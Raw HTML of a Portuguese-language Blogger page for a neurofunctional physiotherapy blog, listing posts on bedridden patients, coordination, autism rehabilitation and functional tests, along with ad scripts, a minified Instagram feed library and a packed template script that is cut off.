<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4746253434854305&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- fisioterapiananeurologia_main_Blog1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4746253434854305"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7033550237"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<!--Can't find substitution for tag [adStart]-->
<div class='post-outer'>
<div class='post' data-file='https://neurologia.facafisioterapia.net/2025/11/como-prevenir-ulceras-de-pressao-e.html' data-target='article'>
<div class='block-image'><div class='thumb'>
                  <a href='https://neurologia.facafisioterapia.net/2025/11/como-prevenir-ulceras-de-pressao-e.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnQuv9AaJPeXorc_7Z2_hC2BEHkBsse6EH6OXWeimZg29hBKIibWXWlo4WKjFApad2G3A10Li2cbs80wS2LyVbinUnmjaH2V5j5MmJRq0anXMnhWi8NI3rigxtJUXw5MJNlhGbo13_Klvkm66rEo2G-zDNrwE_UzgDy1DBVxlQOLPGOzVJrzwf_b0KD5E0/s72-w640-c-h364/Leonardo_Phoenix_10_A_detailed_illustration_of_a_middleaged_ad_2.jpg) no-repeat center center;background-size:cover'></a>
                  </div>
<div class='postags'>
</div></div>
<div class='post-header'>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://neurologia.facafisioterapia.net/2025/11/como-prevenir-ulceras-de-pressao-e.html'>
Como Prevenir Úlceras de Pressão e Rigidez Articular em Pacientes Imobilizados
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'><a class='g-profile' href='https://www.blogger.com/profile/13914192055504643704' rel='author' title='Faça Fisioterapia'><span itemprop='name'>Faça Fisioterapia</span></a><abbr class='published timeago' title='2025-11-05T10:51:00-08:00'>10:51</abbr></div><div class='meta-border'></div><div class='resumo'><span>&#160; Pacientes imobilizados representam um dos maiores desafios clínicos na fisioterapia neurofuncional  e hospitalar. A imobilidade prolongada...</span></div>
<div class='post-bottom'>
<div class='post-comment'>
<a href='https://neurologia.facafisioterapia.net/2025/11/como-prevenir-ulceras-de-pressao-e.html#comments'>
<i class='fa fa-comment-o'></i>
0 Comments
				</a>
</div>
<div class='post-views'><i class='fa fa-clock-o'></i>
<span class='eta'></span>Read</div>
</div>
<div style='clear: both;'></div>
</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post' data-file='https://neurologia.facafisioterapia.net/2025/10/intervencoes-neurofuncionais-passo.html' data-target='article'>
<div class='block-image'><div class='thumb'>
                  <a href='https://neurologia.facafisioterapia.net/2025/10/intervencoes-neurofuncionais-passo.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGs5S2ByRsvou4mIOApLJJegw8Xpi9VozMbzHNNvz9DyaNMZkfuMcNfdBQDQK-v2cN5g7JDTmUgAZIudVhcMkLIrFGFRf2FNQ7AR7wr1KLIUXEZ-QIFPcAlJRK35GDaJNLK4boCRvsvql8uRZehiBgIt5nEP9QJTlUTlf1tKkv4VZJJDsmgqNphiA-VhnL/s72-w640-c-h362/Flux_Dev_a_highly_detailed_and_realistic_illustration_of_a_hos_3.jpg) no-repeat center center;background-size:cover'></a>
                  </div>
<div class='postags'>
</div></div>
<div class='post-header'>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://neurologia.facafisioterapia.net/2025/10/intervencoes-neurofuncionais-passo.html'>
Intervenções Neurofuncionais Passo a Passo para Melhorar Coordenação e Função
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'><a class='g-profile' href='https://www.blogger.com/profile/13914192055504643704' rel='author' title='Faça Fisioterapia'><span itemprop='name'>Faça Fisioterapia</span></a><abbr class='published timeago' title='2025-10-29T11:49:00-07:00'>11:49</abbr></div><div class='meta-border'></div><div class='resumo'><span>&#160; A coordenação motora  é um dos principais pilares da reabilitação neurofuncional , afetando desde a capacidade de realizar atividades bási...</span></div>
<div class='post-bottom'>
<div class='post-comment'>
<a href='https://neurologia.facafisioterapia.net/2025/10/intervencoes-neurofuncionais-passo.html#comments'>
<i class='fa fa-comment-o'></i>
0 Comments
				</a>
</div>
<div class='post-views'><i class='fa fa-clock-o'></i>
<span class='eta'></span>Read</div>
</div>
<div style='clear: both;'></div>
</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post' data-file='https://neurologia.facafisioterapia.net/2025/10/exercicios-respiratorios-e-posturais.html' data-target='article'>
<div class='block-image'><div class='thumb'>
                  <a href='https://neurologia.facafisioterapia.net/2025/10/exercicios-respiratorios-e-posturais.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjva_lkYn84UWHyxEnOEQP5fLqnUIaPfZE9CwPo6bJFgM7qOOQ85b-IuhbdvUimZ1E9yKLRP3Fyf8FPSokBQLJE5-YG2Ipg7mjY8MQ3pPXqT9fJZUyCthndIDLMERpqLV9r_tTcgqp8MQWG5rrtNUta4OmTeSSuUUuO86XE649GmIzoeytuR1vWNHIZJo5v/s72-w640-c-h362/Leonardo_Phoenix_09_A_fisioterapeuta_de_pele_morena_com_cabelo_0.jpg) no-repeat center center;background-size:cover'></a>
                  </div>
<div class='postags'>
</div></div>
<div class='post-header'>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://neurologia.facafisioterapia.net/2025/10/exercicios-respiratorios-e-posturais.html'>
Exercícios Respiratórios e Posturais para Pessoas Acamadas: Prática Segura e Eficaz
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'><a class='g-profile' href='https://www.blogger.com/profile/13914192055504643704' rel='author' title='Faça Fisioterapia'><span itemprop='name'>Faça Fisioterapia</span></a><abbr class='published timeago' title='2025-10-15T11:45:00-07:00'>11:45</abbr></div><div class='meta-border'></div><div class='resumo'><span>&#160; O atendimento fisioterapêutico a pacientes acamados  vai muito além do simples cuidado passivo. Esses indivíduos apresentam risco elevado ...</span></div>
<div class='post-bottom'>
<div class='post-comment'>
<a href='https://neurologia.facafisioterapia.net/2025/10/exercicios-respiratorios-e-posturais.html#comments'>
<i class='fa fa-comment-o'></i>
0 Comments
				</a>
</div>
<div class='post-views'><i class='fa fa-clock-o'></i>
<span class='eta'></span>Read</div>
</div>
<div style='clear: both;'></div>
</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
<div class='inline-ad'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4746253434854305&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- fisioterapiananeurologia_main_Blog1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4746253434854305"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7033550237"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<!--Can't find substitution for tag [adStart]-->
<div class='post-outer'>
<div class='post' data-file='https://neurologia.facafisioterapia.net/2025/10/estimulos-motores-e-cognitivos-como.html' data-target='article'>
<div class='block-image'><div class='thumb'>
                  <a href='https://neurologia.facafisioterapia.net/2025/10/estimulos-motores-e-cognitivos-como.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgompbH8EOY4DwdHYm1qCpOd7sAJhP-F5wYEW8seHSzkUP4iJx_1WqiQ9DjVq0Lsa-6fwoYmkeGuobg1VmJMRsMh2gU-SyWuPhPhJPbnM0Si_5qLCaxAbciN2sKDlpW-lJaEs-5xVBw8GJy_iAZNUvTxOedC_6oQRvcCdM4bcnYRd80WwKLx7fsO-EPLQ5P/s72-w640-c-h362/Leonardo_Phoenix_10_crianas_de_diversas_idades_e_etnias_com_so_0(1).jpg) no-repeat center center;background-size:cover'></a>
                  </div>
<div class='postags'>
</div></div>
<div class='post-header'>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://neurologia.facafisioterapia.net/2025/10/estimulos-motores-e-cognitivos-como.html'>
Estímulos Motores e Cognitivos: Como Potencializar a Reabilitação no Autismo
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'><a class='g-profile' href='https://www.blogger.com/profile/13914192055504643704' rel='author' title='Faça Fisioterapia'><span itemprop='name'>Faça Fisioterapia</span></a><abbr class='published timeago' title='2025-10-08T11:43:00-07:00'>11:43</abbr></div><div class='meta-border'></div><div class='resumo'><span>&#160; O trabalho fisioterapêutico em crianças com Transtorno do Espectro Autista (TEA)  vai muito além do movimento. É fundamental integrar estí...</span></div>
<div class='post-bottom'>
<div class='post-comment'>
<a href='https://neurologia.facafisioterapia.net/2025/10/estimulos-motores-e-cognitivos-como.html#comments'>
<i class='fa fa-comment-o'></i>
0 Comments
				</a>
</div>
<div class='post-views'><i class='fa fa-clock-o'></i>
<span class='eta'></span>Read</div>
</div>
<div style='clear: both;'></div>
</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post' data-file='https://neurologia.facafisioterapia.net/2025/10/testes-funcionais-para-pacientes.html' data-target='article'>
<div class='block-image'><div class='thumb'>
                  <a href='https://neurologia.facafisioterapia.net/2025/10/testes-funcionais-para-pacientes.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJfMXQrTjllOF2YDbz6cUVcGT63lFnxw7THqYYABfJToB2gg1xA0Hpy1tNkvIiZKIBIpnuSpCmsg1BR4jMM0K-pPe6RyFPEYHxKE4S450-iocxqYRzIkokl2b61vBX5bbQTmmthC7M-NHWjKnsR9ej6D-p3XWCCTbFwYIQKmyI58Gkwakb8OsAJlBnSkFd/s72-w640-c-h362/mulher%20fazendo%20pilates.jpg) no-repeat center center;background-size:cover'></a>
                  </div>
<div class='postags'>
</div></div>
<div class='post-header'>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://neurologia.facafisioterapia.net/2025/10/testes-funcionais-para-pacientes.html'>
Testes Funcionais para Pacientes Adultos com Distúrbios Neurológicos
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'><a class='g-profile' href='https://www.blogger.com/profile/13914192055504643704' rel='author' title='Faça Fisioterapia'><span itemprop='name'>Faça Fisioterapia</span></a><abbr class='published timeago' title='2025-10-01T11:38:00-07:00'>11:38</abbr></div><div class='meta-border'></div><div class='resumo'><span>A avaliação funcional é um pilar central na fisioterapia neurofuncional , especialmente quando se trata de pacientes adultos com distúrbios ...</span></div>
<div class='post-bottom'>
<div class='post-comment'>
<a href='https://neurologia.facafisioterapia.net/2025/10/testes-funcionais-para-pacientes.html#comments'>
<i class='fa fa-comment-o'></i>
0 Comments
				</a>
</div>
<div class='post-views'><i class='fa fa-clock-o'></i>
<span class='eta'></span>Read</div>
</div>
<div style='clear: both;'></div>
</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://neurologia.facafisioterapia.net/search?updated-max=2025-10-01T11:38:00-07:00&max-results=6' id='Blog1_blog-pager-older-link' title='Postagens mais antigas'>Postagens mais antigas</a>
</span>
<a class='home-link' href='https://neurologia.facafisioterapia.net/'>Página inicial</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='https://neurologia.facafisioterapia.net/feeds/posts/default' target='_blank' type='application/atom+xml'>
Comentários
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
</div><div class='widget HTML' data-version='1' id='HTML902'>
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4746253434854305&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- fisioterapiananeurologia_sidebar_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4746253434854305"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="5320195079"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Posts Recentes</h2>
<div class='widget-content'>
3/recentposts
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Post + Visitados</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://neurologia.facafisioterapia.net/2010/02/avaliacao-neurologica-reflexos.html'>Avaliação Neurológica: Reflexos</a></div>
<div class='item-snippet'>O reflexo é uma resposta do organismo a um estímulo de qualquer natureza. O arco-reflexo, a base anátomo-funcional dos reflexos, é constituí...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://neurologia.facafisioterapia.net/2025/01/o-papel-da-fisioterapia-na-recuperacao.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSyotDlo56bFzWLUmX9LgCO_ffrjBI5WLoOmvQ1cnFI5iAmPt0k2XnCHBbmRahscwitnbYwQ6oSTgrFSoNcuAfuO7BJA7vTCgA4iS8NzID-7LqfgfgkD9sP4ddNZ8nUGs50w5UMDg-EqFaT0dAo1pPFQSUp-sy9JmAlSkw3IGqK6pEZe19-BeeLTkzqcRd/w72-h72-p-k-no-nu/pilates%20idosos.jfif'/>
</a>
</div>
<div class='item-title'><a href='https://neurologia.facafisioterapia.net/2025/01/o-papel-da-fisioterapia-na-recuperacao.html'>O Papel da Fisioterapia na Recuperação de Pacientes com AVC</a></div>
<div class='item-snippet'>&#160; O Acidente Vascular Cerebral (AVC) é uma condição crítica que pode resultar em sérias sequelas motoras, cognitivas e emocionais. As conseq...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://neurologia.facafisioterapia.net/2012/04/aaaliacao-da-sensibilidade-na.html'>Avaliação da sensibilidade na Neurologia</a></div>
<div class='item-snippet'>Deve-se questionar especificamente a presença de parestesias, dores espontâneas ou perversões da sensibilidade. O exame compreende a avaliaç...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://neurologia.facafisioterapia.net/2021/10/principais-tecnicas-de-estimulacao-no.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfFcog6v4Wdn9YHKtLZk7v3P-bGuz3Nr7M-oVWGNTJIJZHIbXC2WstGHh-KCXXtjk-Gd_WqwBel4-YPINgXrhgxQox179FNpiytOKk81rZqfCcmcdXra8ypnhh-HxfXoUBOi9xQ_yyJ4FZ/w72-h72-p-k-no-nu/image-704713.png'/>
</a>
</div>
<div class='item-title'><a href='https://neurologia.facafisioterapia.net/2021/10/principais-tecnicas-de-estimulacao-no.html'>Principais técnicas de estimulação no Bobath</a></div>
<div class='item-snippet'>  O Conceito Neuroevoluitvo Bobath é um dos procedimentos mais utilizados   na Fisioterapia Neurofuncional. O início da utilização foi atrav...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Feed' data-version='1' id='Feed1'>
<h2>Fisioterapia Neurofuncional</h2>
<div class='widget-content' id='Feed1_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='https://neurologia.facafisioterapia.net/feeds/posts/default'>Carregando...</a>
</span>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Por aí</h2>
<div class='widget-content'>
<div class='social-media-widget' id='hague_widget_social-2'>
<ul>
<li><a href='http://facebook.com/facafisioterapia'><i></i>facebook<span>Follow</span></a></li>
<li><a href='http://twitter.com/fisioterapiaa'><i></i>twitter<span>Follow</span></a></li>
<li><a href='http://instagram.com/facafisioterapia'><i></i>instagram<span>Follow</span></a></li>
<li><a href='https://youtube.com/facafisioterapia'><i></i>youtube<span>Follow</span></a></li>
<li><a href='http://linkedin.com/fisioterapeuta'><i></i>linkedin<span>Follow</span></a></li>
</ul>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Tecnologia do <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6285743198167616708?origin\x3dhttps://neurologia.facafisioterapia.net',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>DOMINE A FISIO NEUROFUNCIONAL</h2>
<div class='widget-content'>
<a href='https://go.hotmart.com/J91939585N'/><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnXRB5GzAYlOSu3VTiKVT21JEsTUTnxB9Ru8DaeXbq8wtyTrXaPFnpRVnA-BPC7PDKXgcVcu2fqf07MtflDccRqcnvzSqPWe-XLQMXF5HCZXs3b4z0d2s3_ExBuX1TA34eEBL52qZadk861nGEPjwQ_tuX6O5gbENfVzQwKeUKUF3bBAz4YguDfb1I7BKf/w400-h400/Avalia%C3%A7%C3%A3o%20Completa%20(8).png"/></a>
<br/><br/>
<p>Transforme seu conhecimento com o conteúdo dessa coleção!.</p>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>CAMPEÃO DE VENDAS</h2>
<div class='widget-content'>
<a href='https://go.hotmart.com/U81834440U'/><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg45mL-dOJcdWbdIloJyQ4__hVxDIi-0d2R0iOEyh0SjUHmiUA8mCyvEFsPVtq2grRj7UC_YeyP5bjXcbOboHWvC_VduhJ5AJ2hpykYbVk3cHuenjKl5U9lSoOWzyEvY2O3HRU1p_P1R8jJI28sGw0gN0Iyk8QAoYhLfPqtxRgV-jOaKlbQy2U-qZPuGQ2H/w400-h400/Avalia%C3%A7%C3%A3o%20Completa%20(34).png"/></a>
<br/><br/>
<p>A melhor coleção para estudantes e profissionais de Fisioterapia.</p>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>AVALIE COM SEGURANÇA!</h2>
<div class='widget-content'>
<a href='https://go.hotmart.com/D91683621F'/><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkhDmJ-4V_dv1wlnhFFaQtS4jR8IIKyDYlLLbOr4hq9cP7pLMrHKNaCawu_t4NXCKS8JiqGo3PLXW2UhXysGH3lUIBvSpBnQayaQspZrpij77og5k9khzOt1XEPH8tcKsoxFTw0Qf6tGpi83WCpd3qilVBf6uaaKf161y5CxIxLcG0kmcWnDBt9fXjF95j/w400-h400/Avalia%C3%A7%C3%A3o%20Completa%20(6).png"/></a>
<br/><br/>
<p>Potencialize seus atendimentos começando com uma Avaliação Assertiva!</p>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://facebook.com/facafisioterapia' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/fisioterapiaa' target='_blank' title='twitter'></a></li>
<li><a class="youtube" href="//youtube.com/facafisioterapia" target="_blank" title="youtube"></a></li>
<li><a class='instagram' href='http://instagram.com/facafisioterapia' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<div class='copyright'> Created By <a href='http://themexpose.com' id='mycontent' rel='dofollow' title='Free Blogger Templates'>ThemeXpose</a> & <a href='http://www.themelibs.com/' id='mycontent1' rel='dofollow' title='Themelibs - A Web Design Inspiration Blog'>Themelibs</a></div>
</div>
</div>
</div>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1J 